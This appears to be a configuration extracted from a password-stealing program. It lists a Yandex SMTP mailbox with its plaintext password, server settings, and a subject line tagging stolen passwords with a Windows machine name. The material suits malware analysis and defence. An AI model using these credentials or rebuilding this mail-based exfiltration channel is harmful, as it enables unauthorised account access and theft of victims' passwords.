 Smtp username: boiistar@yandex.com
Smtp password: io419090
smtpclient.host: smtp.yandex.com
smtp.enablessl: true
smtp port: 587
to: boiistar@yandex.com
from: boiistar@yandex.com
email subject: "PW_REM/DESKTOP-2C3IQHO"
mailmessage.isBodyHtml = true